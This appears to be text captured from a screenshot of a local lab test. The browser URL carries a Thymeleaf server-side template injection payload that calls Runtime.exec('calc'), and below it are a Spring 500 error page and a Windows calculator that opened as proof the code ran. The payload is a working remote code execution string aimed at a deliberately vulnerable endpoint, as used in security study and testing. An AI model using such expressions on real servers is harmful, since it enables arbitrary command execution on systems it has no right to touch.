 127.0.0.1:8888/SSTI/thymeleaf/vul?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%27calc%27).getInputStream()).next()%7d__::.x
AI 文章 hack语法 信息查询 漏洞报告平台 扣子 ChatGPT chatos 工具 开源社区 漏洞平台 网站 Edge 编程手册 other
Whitelabel Error Page 白标错误页面
This application has no explicit mapping for /error, so you are seeing this as a fallback.
此应用程序没有针对 /error 的显式映射，因此你看到的是一个备用页面。
Fri Jun 27 22:24:04 CST 2025 2025年6月27日 星期五 22:24:04 中国标准时间
There was an unexpected error (type=Internal Server Error, status=500).
出现了意外错误（类型=内部服务器错误，状态码=500）。
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =